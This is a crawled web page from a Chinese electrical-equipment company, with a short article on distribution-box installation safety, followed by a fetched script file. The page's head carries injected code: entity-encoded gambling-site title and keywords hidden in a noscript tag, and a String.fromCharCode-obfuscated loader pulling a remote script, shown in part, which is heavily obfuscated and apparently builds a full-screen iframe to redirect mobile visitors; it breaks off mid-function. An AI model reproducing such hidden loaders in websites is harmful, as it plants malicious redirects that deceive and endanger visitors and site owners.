

--- FILE ---
content_type: text/html
request_url: http://www.junyuandl.com/news27783.html
body_size: 7895
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=gb2312">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="renderer" content="webkit">
<noscript><title>&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;</title>
<meta name="keywords" content="&#24320;&#121;&#117;&#110;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#44;&#121;&#117;&#110;&#107;&#97;&#105;&#20307;&#32946;&#25163;&#26426;&#29256;&#30331;&#38470;&#23448;&#32593;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#32593;&#32593;&#39029;&#30331;&#24405;&#20837;&#21475;"/>
<meta name="description" content="&#24320;&#121;&#117;&#110;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#9989;&#50;&#48;&#50;&#52;&#27431;&#27954;&#26479;&#25512;&#33616;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#9989;&#75;&#65;&#73;&#89;&#85;&#78;&#32;&#83;&#80;&#79;&#82;&#84;&#83;&#25163;&#26426;&#29256;&#20026;&#24744;&#25552;&#20379;&#58;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#12289;&#22312;&#32447;&#30331;&#24405;&#20837;&#21475;&#12289;&#20113;&#24320;&#20840;&#31449;&#97;&#112;&#112;&#12289;&#19979;&#36733;&#32593;&#22336;&#12289;&#23448;&#32593;&#32593;&#39029;&#30331;&#24405;&#20837;&#21475;&#32;&#12289;&#23448;&#32593;&#20837;&#21475;&#23458;&#25143;&#31471;&#19979;&#36733;&#20197;&#21450;&#21457;&#24067;&#24179;&#21488;&#20248;&#24800;&#27963;&#21160;&#20449;&#24687;&#12289;&#25307;&#21830;&#20195;&#29702;&#21152;&#30431;&#31561;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#24179;&#21488;&#23448;&#32593;&#20837;&#21475;&#26159;&#24744;&#20241;&#38386;&#23089;&#20048;&#30340;&#39318;&#36873;&#32593;&#31449;&#33;"/></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,107,121,117,110,48,48,57,46,99,111,109,47,50,46,106,115,34,62,60,47,115,99,114,105,112,116,62);document.write(xt); </script>
    <title>河南配电箱厂家提醒大家关于配电箱的注意事项</title>
    <meta name="keywords" content="河南高低压柜,河南配电箱,河南电力施工安装,">
      <link href="/template/NESTX0003/pc/css/common.css" rel="stylesheet">
    <link href="/template/NESTX0003/pc/css/ny_css.css" rel="stylesheet">
    <link rel="stylesheet" href="/template/NESTX0003/pc/css/owl.carousel.css">
    <link rel="stylesheet" href="/template/NESTX0003/pc/css/owl.theme.css">
    <link rel="stylesheet" href="/template/NESTX0003/pc/css/owl.transitions.css">
    <link rel="stylesheet" href="/template/NESTX0003/pc/css/bootstrap.min.css"/>
    <script src="/template/NESTX0003/pc/js/jquery-1.8.0.min.js" type="text/javascript"></script>
    <script src="/template/NESTX0003/pc/js/owl.carousel.js"></script>
    <script src="/template/NESTX0003/pc/js/NSW_Index.js"></script>
	<script type="text/javascript" src="/template/NESTX0003/pc/js/foucsbox.js"></script>
    <script type="text/javascript" src="/template/NESTX0003/pc/js/jquery.js"></script>
<script type="text/javascript" src="/template/NESTX0003/pc/js/bootstrap.min.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script></head>

<body>
    <div class="top visible-lg">
	<div class="container">		
		洛阳君源电力科技有限公司为您免费提供<a href="/">河南高低压柜</a>、河南配电箱、河南电力施工安装等相关信息发布和新资讯，敬请关注！&nbsp;&nbsp;
		<script type="text/javascript" src="http://webapi.weidaoliu.com/msg/msgstat.ashx?shopid=2416"></script>
	</div>
</div>

<header id="header">
<nav class="navbar navbar-default navbar-static-top">
	<div class="container">
		<div class="navbar-header">			
			<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
			<span class="sr-only"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			</button>
			
			<div class="navbar-brand"><img src="/img.ashx?shopid=2416&file=logo.png" alt="洛阳君源电力科技有限公司" class="img-responsive"/></div>
			
		</div>
	  	<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1" role="navigation">	  	
			<ul class="nav navbar-nav navbar-right">
				<li><a rel="nofollow" href="http://www.junyuandl.com/">网站首页</a></li>
				<li><a rel="nofollow" href="http://www.junyuandl.com/about.html">关于我们</a></li>
				<li><a rel="nofollow" href="http://www.junyuandl.com/product.html">产品中心</a></li>
                <li><a rel="nofollow" href="http://www.junyuandl.com/protype12145.html">工程施工</a></li>
                <li><a rel="nofollow" href="http://www.junyuandl.com/protype12401.html" >资质荣誉</a></li>
				<li><a rel="nofollow" href="http://www.junyuandl.com/news.html" class="active">新闻中心</a></li>
				<li><a rel="nofollow" href="http://www.junyuandl.com/about3147.html">诚聘英才</a></li>
				<li><a rel="nofollow" href="http://www.junyuandl.com/contact.html">联系我们</a></li>
			</ul>
	    </div>
	</div>
</nav>
</header>
    <div id="ny_flash" style="width:100%;margin:0 auto;background:url(/template/NESTX0003/pc/images/banner1.jpg) center no-repeat;height:300px"></div>
     <div id="search_bg">
        <form action="/key.aspx" id="formSeach" method="get" style="margin:0;padding:0;overflow:hidden">
            <div id="search_bg">
                <div id="search_c">
                    <div id="search_l" class="whites">
                        <strong style="color:#4a4a4a">热门搜索：</strong> <a href="www.junyuandl.com">河南高低压柜</a>、<a href="www.junyuandl.com">河南配电箱</a>、<a href="www.junyuandl.com">河南电力施工安装</a></div>
                    <div id="search_r">
                        <ul>
                            <li style="width:229px;background:url(/template/NESTX0003/pc/images/s.gif) no-repeat;height:30px">
                                <input name="title" name="k" class="input" id="infoname" size="13" placeholder="请您输入关键词搜索" style="margin:0;padding:0;border:none;background:0 0;margin-left:10px;color:#555;width:206px;margin-top:3px;height:23px;line-height:23px">
                            </li>
                            <li style="width:52px">
                                <input type="submit" class="inp2" value="" style="background:url(/template/NESTX0003/pc/images/ss.gif) no-repeat;border:none;color:#fff;height:30px;width:52px;cursor:pointer"
                                    title="搜索">
                            </li>
                        </ul>
                        <div class="clear"></div>
                    </div>
                    <div class="clear"></div>
                </div>
            </div>
        </form>
    </div>
    <style>
        #ny_flash {
            margin-bottom: 10px
        }
    </style>
    <div class="ny_center" style="margin-bottom:20px">
        <div class="ny_dh_bg">
            <div class="h1">新闻资讯</div>
            <div class="h2">您所在的位置：<a href="/">首页</a> &gt; <a href="newstype1844.html">公司新闻</a> &gt; <a href="news27783.html">河南配电箱厂家提醒大家关于配电箱的注意事项</a></div>
        </div>
    </div>
    <div class="ny_product_detail">
        <div class="ny_case_xq_t">
            <h1>河南配电箱厂家提醒大家关于配电箱的注意事项</h1>
        </div>
        <div class="ny_case_xq_c">
            <span>文章来源：http://www.junyuandl.com/news27783.html</span>
            <span>发表时间：2018-11-14 14:30:00</span>
        </div>
        <div class="ny_case_xq_contact"><div><span style="line-height: 1.42857;">&nbsp; &nbsp; &nbsp;配电箱的安装有很多禁忌以及不好的地方需要大家注意，特别是有些地方我们在安装中要注意到，因为有些不当操作可能会产生严重的后果，那么操作它的时候要注意什么呢。</span></div><div>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img src="/img.ashx?shopid=2416&file=2018111414323374.jpg" data-filename="img" style="width: 640px; float: none;"><span style="line-height: 1.42857;"><br></span></div><p>（1）施工用电配电系统应设置总配电箱、分配电箱、开关箱，并按照“总-分-开”顺序作分级设置，并形成“三级配电”模式。</p><p>（2）施工用配电系统各配电箱、开关箱的安装位置要合理。总配电箱要尽量靠近变压器或外电源处，以便电源的引入。分配电箱应尽量安装在用电设备或负荷相对集中的中心地带，确保三相负荷保持平衡。开关箱安装的位置应视现场情况和工况尽量靠近其控制的用电设备。</p><p>（3）.保证临时用电配电系统三相负荷平衡，施工现场的动力用电和照明用电应形成两个用电回路，动力配电箱与照明配电箱应该分别设置。</p><p>（4）施工现场所有用电设备必须有各自的专用的开关箱。</p><p>（5）各级配电箱的箱体和内部设置必须符合安全规定，开关电器应标明用途，箱体应统一编号。停止使用的配电箱应切断电源，箱门上锁。固定式配电箱应设置围栏，并有防雨防砸措施。</p><p>&nbsp; &nbsp; 以上便是<a href="http://www.junyuandl.com" target="_blank"><strong>河南配电箱</strong></a>厂家今天为大家介绍的所有内容了,希望能对大家提供帮助!洛阳君源电力科技有限公司是一家集研发、制造、销售和技术服务于一体的高新科技公司.如果您想了解更多关于<a href="http://www.junyuandl.com" target="_blank"><strong>河南高低压柜</strong></a>,河南配电箱,<a href="http://www.junyuandl.com" target="_blank"><strong>河南电力施工安装</strong></a>的详情,请多多关注我们网站的新闻资讯!</p></div>
        <div class="info_key">
            <span>相关标签:</span><a href='/news.html?key=河南高低压柜'>河南高低压柜</a>,<a href='/news.html?key=河南配电箱'>河南配电箱</a>,<a href='/news.html?key=河南电力施工安装'>河南电力施工安装</a>,</div>
        <div class="ny_case_xq_b"><div>上一条：<a href="news28850.html">河南高低压柜厂家谈谈的高低压柜的日常维护</a></div><div>下一条：<a href="news24585.html">河南电力施工安装厂家分享低压配电柜的工作原理</a></div>
            <div class="clear"></div>
        </div>
        <div class="ny_case_news">
            <div class="ny_case_news_t">【相关新闻】</div>
            <div class="ny_case_news_c">
                <ul>
                    <li>
                        <h6>
                            <a rel="nofollow" href="http://www.junyuandl.com/news1040274.html" title="低压配电柜怎么选？">低压配电柜怎么选？</a>
                        </h6>
                        <span>2024-09-27</span>
                    </li>
                    <li>
                        <h6>
                            <a rel="nofollow" href="http://www.junyuandl.com/news1039290.html" title="高压配电柜怎么选？">高压配电柜怎么选？</a>
                        </h6>
                        <span>2024-09-21</span>
                    </li>
                    <li>
                        <h6>
                            <a rel="nofollow" href="http://www.junyuandl.com/news1037472.html" title="配电柜安装要注意什么？">配电柜安装要注意什么？</a>
                        </h6>
                        <span>2024-09-07</span>
                    </li>
                    <li>
                        <h6>
                            <a rel="nofollow" href="http://www.junyuandl.com/news1036248.html" title="电力安装工程都有哪些步骤？">电力安装工程都有哪些步骤？</a>
                        </h6>
                        <span>2024-08-30</span>
                    </li></ul>
                <div class="clear"></div>
            </div>
        </div>
        <div class="ny_proudct_cs">
            <div class="h1">相关产品</div>
        </div>
        <div class="yyal_bg">
            <ul id="n_pro">
                <li>
                    <a rel="nofollow" href="http://www.junyuandl.com/product83672.html" target="_blank" title="槽式电缆桥架价格">
                        <img alt="槽式电缆桥架价格" src="/img.ashx?shopid=2416&file=2018102918153037.jpg" title="槽式电缆桥架价格">
                    </a>
                    <p>
                        <a rel="nofollow" href="http://www.junyuandl.com/product83672.html" target="_blank" title="槽式电缆桥架价格">槽式电缆桥架价格</a>
                    </p>
                </li>
                <li>
                    <a rel="nofollow" href="http://www.junyuandl.com/product83671.html" target="_blank" title="大跨距电缆桥架">
                        <img alt="大跨距电缆桥架" src="/img.ashx?shopid=2416&file=2018102918152980.jpg" title="大跨距电缆桥架">
                    </a>
                    <p>
                        <a rel="nofollow" href="http://www.junyuandl.com/product83671.html" target="_blank" title="大跨距电缆桥架">大跨距电缆桥架</a>
                    </p>
                </li>
                <li>
                    <a rel="nofollow" href="http://www.junyuandl.com/product83670.html" target="_blank" title="组合式电缆桥架">
                        <img alt="组合式电缆桥架" src="/img.ashx?shopid=2416&file=2018102918152959.jpg" title="组合式电缆桥架">
                    </a>
                    <p>
                        <a rel="nofollow" href="http://www.junyuandl.com/product83670.html" target="_blank" title="组合式电缆桥架">组合式电缆桥架</a>
                    </p>
                </li>
                <li>
                    <a rel="nofollow" href="http://www.junyuandl.com/product83669.html" target="_blank" title="槽式电缆桥架">
                        <img alt="槽式电缆桥架" src="/img.ashx?shopid=2416&file=2018102918152838.jpg" title="槽式电缆桥架">
                    </a>
                    <p>
                        <a rel="nofollow" href="http://www.junyuandl.com/product83669.html" target="_blank" title="槽式电缆桥架">槽式电缆桥架</a>
                    </p>
                </li>
                <li>
                    <a rel="nofollow" href="http://www.junyuandl.com/product83668.html" target="_blank" title="托盘式电缆桥架厂">
                        <img alt="托盘式电缆桥架厂" src="/img.ashx?shopid=2416&file=2018102918152833.jpg" title="托盘式电缆桥架厂">
                    </a>
                    <p>
                        <a rel="nofollow" href="http://www.junyuandl.com/product83668.html" target="_blank" title="托盘式电缆桥架厂">托盘式电缆桥架厂</a>
                    </p>
                </li>
                <li>
                    <a rel="nofollow" href="http://www.junyuandl.com/product83667.html" target="_blank" title="梯级式电缆桥架厂家">
                        <img alt="梯级式电缆桥架厂家" src="/img.ashx?shopid=2416&file=201810291815286.jpg" title="梯级式电缆桥架厂家">
                    </a>
                    <p>
                        <a rel="nofollow" href="http://www.junyuandl.com/product83667.html" target="_blank" title="梯级式电缆桥架厂家">梯级式电缆桥架厂家</a>
                    </p>
                </li>
                <li>
                    <a rel="nofollow" href="http://www.junyuandl.com/product83277.html" target="_blank" title="户内高压真空断路器">
                        <img alt="户内高压真空断路器" src="/img.ashx?shopid=2416&file=2018102718032357.jpg" title="户内高压真空断路器">
                    </a>
                    <p>
                        <a rel="nofollow" href="http://www.junyuandl.com/product83277.html" target="_blank" title="户内高压真空断路器">户内高压真空断路器</a>
                    </p>
                </li>
                <li>
                    <a rel="nofollow" href="http://www.junyuandl.com/product83275.html" target="_blank" title="户内高压真空断路器(固封极柱)">
                        <img alt="户内高压真空断路器(固封极柱)" src="/img.ashx?shopid=2416&file=2018102718025757.jpg" title="户内高压真空断路器(固封极柱)">
                    </a>
                    <p>
                        <a rel="nofollow" href="http://www.junyuandl.com/product83275.html" target="_blank" title="户内高压真空断路器(固封极柱)">户内高压真空断路器(固封极柱)</a>
                    </p>
                </li></ul>
            <div class="clear"></div>
        </div>
        <script type="text/javascript">!function (a) { var o = a("#n_pro"); o.owlCarousel({ items: 4, pagination: !1, autoPlay: 3e3 }) }(jQuery);</script>
    </div><!--底部开始-->
<div class="foot">
    <div class="footer">
        <div class="ft_logo fl">
            <a href="/" rel="nofollow" title="洛阳君源电力科技有限公司">
                <img src="/template/NESTX0003/pc/images/ft_logo.png" alt="洛阳君源电力科技有限公司" title="洛阳君源电力科技有限公司" width="135"/></a></div>
        <div class="ft_text fr">
            <p class="fnav">
                <a href="http://www.junyuandl.com/" rel="nofollow" title="网站首页">网站首页</a>
				<a href="http://www.junyuandl.com/about.html" rel="nofollow" title="关于我们">关于我们</a>
				<a href="http://www.junyuandl.com/product.html" rel="nofollow" title="产品展示">产品展示</a>
                <a href="http://www.junyuandl.com/protype12145.html" rel="nofollow" title="工程施工">工程施工</a>
                <a href="http://www.junyuandl.com/news.html" rel="nofollow" title="新闻中心">新闻中心</a>
				<a href="http://www.junyuandl.com/contact.html" rel="nofollow" title="联系我们">联系我们</a>
				<a href="http://www.junyuandl.com/sitemap.html">网站地图</a>
				<a href="http://www.junyuandl.com/sitemap.xml">XML</a>
            </p>
            <p class="ft_comp">
                洛阳君源电力科技有限公司 &nbsp;&nbsp;Copyright &copy www.junyuandl.com(<a title="复制链接" href="javascript:copyURL();" target="_parent">复制链接</a>)
            </p>
            <div class="clear">
            </div>
            <div class="copyright">
                <p class="fl ft_info">
                    电话：0379-63229999<span>传真：</span>
                    邮箱: <a href="mailto:lyjunyuandl@163.com" rel="nofollow">lyjunyuandl@163.com</a>&nbsp;&nbsp;&nbsp;<br />
                    地址：洛阳市洛龙区盛唐20栋1单元1501室  制造基地：洛阳市洛宁县产业集聚区电力产业园<br />
					河南高低压柜哪家好？河南配电箱报价是多少？河南电力施工安装质量怎么样？洛阳君源电力科技有限公司专业承接高低压柜、配电箱、电力施工安装！</br>
                    热门城市推广：<a href="http://ly.junyuandl.com" target="_blank">洛阳</a> <a href="http://yy.junyuandl.com" target="_blank">宜阳</a> <a href="http://yc.junyuandl.com" target="_blank">伊川</a> <a href="http://zz.junyuandl.com" target="_blank">郑州</a> <a href="http://mj.junyuandl.com" target="_blank">孟津</a> <a href="http://ys.junyuandl.com" target="_blank">偃师</a> <a href="http://xa.junyuandl.com" target="_blank">新安</a> <a href="http://sh.junyuandl.com" target="_blank">上海</a> <a href="http://ln.junyuandl.com" target="_blank">洛宁</a> 
                </p>
              
            </div>
        </div>
    </div>
</div>
<!--底部结束-->


<!--版权/-->

<div id="copyright_bg">

    <div id="copyright_c"> 技术支持：<a href="http://www.hqyh.net/" target="_blank">华企云航</a>
					<script type="text/javascript" src="http://webapi.weidaoliu.com/cmode/"></script>
					<script type="text/javascript" src="http://webapi.weidaoliu.com/year/2018-10-17/"></script>
                    <a rel="nofollow" href="http://www.beian.miit.gov.cn" target="_blank">豫ICP备18039316号</a>&nbsp;&nbsp;&nbsp;<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? "https://" : "http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1277714961'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s5.cnzz.com/z_stat.php%3Fid%3D1277714961%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>

</div>
<script src="http://cmscloudim.zhuchao.cc/js/jquery-3.1.1.min.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="http://webapi.zhuchao.cc/msg/message/messagesend.js?+Math.random()" id="SendMessageScript" qq="809837223" wechat="15237916789" wechatpic="2018102317181657.jpg" cid="2416" mobile="0379-63229999"></script>
<script type="text/javascript" src="/message/messagesend.js?+Math.random()" id="SendMessageScript" qq="809837223" wechat="15237916789" wechatpic="2018102317181657.jpg" cid="2416"></script>!-->
<script src="/template/NESTX0003/pc/js/scrollreveal.js"></script>
<script src="/template/NESTX0003/pc/js/jquery.js" type="text/javascript"></script>
<script>
	$(function(){
		$(".navbar  li a").each(function () {
            if ($(this).attr("href") == window.location.pathname) {
                $(".navbar  li a").removeClass('active');
                $(this).addClass('active');
                return false;
            }
        });				
	})
</script>
<script type="text/javascript" src="http://webapi.zhuchao.cc/msg/message/messagesend.js?+Math.random()" id="SendMessageScript" qq="809837223" wechat="15237916789" wechatpic="2018102317181657.jpg" cid="2416" mobile="0379-63229999"></script></body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://kyun009.com/2.js
body_size: 3392
content:
var _0xodf='jsjiami.com.v7';function _0x21b2(_0x5da615,_0x3199a1){var _0x1e76c9=_0x1e76();return _0x21b2=function(_0x21b2ac,_0x45f551){_0x21b2ac=_0x21b2ac-0x75;var _0x35d1c2=_0x1e76c9[_0x21b2ac];if(_0x21b2['LnCijq']===undefined){var _0x29ef3d=function(_0x565aab){var _0x3489be='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1b620f='',_0x31e321='';for(var _0x48641a=0x0,_0x53386b,_0x10ec1d,_0x42807e=0x0;_0x10ec1d=_0x565aab['charAt'](_0x42807e++);~_0x10ec1d&&(_0x53386b=_0x48641a%0x4?_0x53386b*0x40+_0x10ec1d:_0x10ec1d,_0x48641a++%0x4)?_0x1b620f+=String['fromCharCode'](0xff&_0x53386b>>(-0x2*_0x48641a&0x6)):0x0){_0x10ec1d=_0x3489be['indexOf'](_0x10ec1d);}for(var _0x5ae963=0x0,_0x1869eb=_0x1b620f['length'];_0x5ae963<_0x1869eb;_0x5ae963++){_0x31e321+='%'+('00'+_0x1b620f['charCodeAt'](_0x5ae963)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x31e321);};var _0x474f28=function(_0x45e9ce,_0x404cfc){var _0x1bbf51=[],_0x156912=0x0,_0x2fa4aa,_0x1f7afd='';_0x45e9ce=_0x29ef3d(_0x45e9ce);var _0x408c62;for(_0x408c62=0x0;_0x408c62<0x100;_0x408c62++){_0x1bbf51[_0x408c62]=_0x408c62;}for(_0x408c62=0x0;_0x408c62<0x100;_0x408c62++){_0x156912=(_0x156912+_0x1bbf51[_0x408c62]+_0x404cfc['charCodeAt'](_0x408c62%_0x404cfc['length']))%0x100,_0x2fa4aa=_0x1bbf51[_0x408c62],_0x1bbf51[_0x408c62]=_0x1bbf51[_0x156912],_0x1bbf51[_0x156912]=_0x2fa4aa;}_0x408c62=0x0,_0x156912=0x0;for(var _0x252eaf=0x0;_0x252eaf<_0x45e9ce['length'];_0x252eaf++){_0x408c62=(_0x408c62+0x1)%0x100,_0x156912=(_0x156912+_0x1bbf51[_0x408c62])%0x100,_0x2fa4aa=_0x1bbf51[_0x408c62],_0x1bbf51[_0x408c62]=_0x1bbf51[_0x156912],_0x1bbf51[_0x156912]=_0x2fa4aa,_0x1f7afd+=String['fromCharCode'](_0x45e9ce['charCodeAt'](_0x252eaf)^_0x1bbf51[(_0x1bbf51[_0x408c62]+_0x1bbf51[_0x156912])%0x100]);}return _0x1f7afd;};_0x21b2['qLcBow']=_0x474f28,_0x5da615=arguments,_0x21b2['LnCijq']=!![];}var _0x2fd7b1=_0x1e76c9[0x0],_0x11e429=_0x21b2ac+_0x2fd7b1,_0x13382d=_0x5da615[_0x11e429];return!_0x13382d?(_0x21b2['PATsIi']===undefined&&(_0x21b2['PATsIi']=!![]),_0x35d1c2=_0x21b2['qLcBow'](_0x35d1c2,_0x45f551),_0x5da615[_0x11e429]=_0x35d1c2):_0x35d1c2=_0x13382d,_0x35d1c2;},_0x21b2(_0x5da615,_0x3199a1);}(function(_0x14aba4,_0x1db381,_0x4cab45,_0x1eed7d,_0xb2fb39,_0x14bc99,_0x4aaec6){return _0x14aba4=_0x14aba4>>0x1,_0x14bc99='hs',_0x4aaec6='hs',function(_0x2f9e41,_0x118793,_0x1c57dd,_0x49ea22,_0x2325f8){var _0x4fcaca=_0x21b2;_0x49ea22='tfi',_0x14bc99=_0x49ea22+_0x14bc99,_0x2325f8='up',_0x4aaec6+=_0x2325f8,_0x14bc99=_0x1c57dd(_0x14bc99),_0x4aaec6=_0x1c57dd(_0x4aaec6),_0x1c57dd=0x0;var _0x556bc7=_0x2f9e41();while(!![]&&--_0x1eed7d+_0x118793){try{_0x49ea22=parseInt(_0x4fcaca(0x8d,')!pi'))/0x1*(-parseInt(_0x4fcaca(0x7f,'qV5r'))/0x2)+parseInt(_0x4fcaca(0x9b,'6bVD'))/0x3+parseInt(_0x4fcaca(0x80,'vujB'))/0x4*(-parseInt(_0x4fcaca(0x99,'1u0l'))/0x5)+-parseInt(_0x4fcaca(0x84,'uWFp'))/0x6*(parseInt(_0x4fcaca(0x7b,'@kqs'))/0x7)+parseInt(_0x4fcaca(0x93,'TcLn'))/0x8*(-parseInt(_0x4fcaca(0x8e,'uXnT'))/0x9)+-parseInt(_0x4fcaca(0x83,'9UPP'))/0xa+parseInt(_0x4fcaca(0x98,'vujB'))/0xb;}catch(_0x4afd28){_0x49ea22=_0x1c57dd;}finally{_0x2325f8=_0x556bc7[_0x14bc99]();if(_0x14aba4<=_0x1eed7d)_0x1c57dd?_0xb2fb39?_0x49ea22=_0x2325f8:_0xb2fb39=_0x2325f8:_0x1c57dd=_0x2325f8;else{if(_0x1c57dd==_0xb2fb39['replace'](/[rpQBtUDuYfKPXNkCEeHl=]/g,'')){if(_0x49ea22===_0x118793){_0x556bc7['un'+_0x14bc99](_0x2325f8);break;}_0x556bc7[_0x4aaec6](_0x2325f8);}}}}}(_0x4cab45,_0x1db381,function(_0x4aacc1,_0x534377,_0x492a36,_0x39d509,_0x1a4b0e,_0x589f11,_0x11025c){return _0x534377='\x73\x70\x6c\x69\x74',_0x4aacc1=arguments[0x0],_0x4aacc1=_0x4aacc1[_0x534377](''),_0x492a36='\x72\x65\x76\x65\x72\x73\x65',_0x4aacc1=_0x4aacc1[_0x492a36]('\x76'),_0x39d509='\x6a\x6f\x69\x6e',(0x1c9a95,_0x4aacc1[_0x39d509](''));});}(0x188,0x6b4f2,_0x1e76,0xc6),_0x1e76)&&(_0xodf=0xc6);var _hmt=_hmt||[];(function(){var _0x262c2b=_0x21b2,_0x2bb0b3={'gSDFj':_0x262c2b(0x81,')!pi'),'ZyteQ':_0x262c2b(0x88,'d!n9')},_0x4e6bca=document['createElement'](_0x2bb0b3[_0x262c2b(0x7e,'N71G')]);_0x4e6bca[_0x262c2b(0x85,'41[#')]=_0x2bb0b3[_0x262c2b(0x8a,'TcLn')];var _0x4f26d4=document[_0x262c2b(0x86,'(k2J')](_0x2bb0b3['gSDFj'])[0x0];_0x4f26d4[_0x262c2b(0x78,'2x*#')]['insertBefore'](_0x4e6bca,_0x4f26d4);}());function isMobile(){var _0x4f0873=_0x21b2;let _0x58aeb4=navigator[_0x4f0873(0x9a,'2x*#')][_0x4f0873(0x82,'N71G')](/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i);return _0x58aeb4;}function toPage(){var _0x129539=_0x21b2,_0x1ebd74={'TLNUd':function(_0x1e4319){return _0x1e4319();},'Cmlrl':_0x129539(0x75,'qV5r'),'uznfh':_0x129539(0x76,'qylv'),'GvbDg':_0x129539(0x89,'ixh5'),'PQqDX':function(_0x14f3b5,_0x463b44){return _0x14f3b5+_0x463b44;},'MmPiS':'\x20frameborder=\x220\x22\x20style=\x22border:0;width:\x20100%;\x20text-align:\x20center;\x20border:\x20medium\x20none;\x20height:100%;max-height:\x204000px;\x22></iframe>','ShXqL':'</div>'};if(_0x1ebd74['TLNUd'](isMobile)){var 